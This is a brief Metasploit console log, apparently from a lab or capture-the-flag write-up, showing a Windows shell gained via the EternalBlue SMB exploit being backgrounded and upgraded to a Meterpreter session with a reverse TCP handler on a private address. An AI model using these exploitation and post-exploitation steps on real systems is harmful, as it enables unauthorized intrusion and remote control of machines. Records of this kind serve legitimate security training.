 C:\Windows\system32>background
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.201.1.202:4433
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[*] Stopping exploit/multi/handler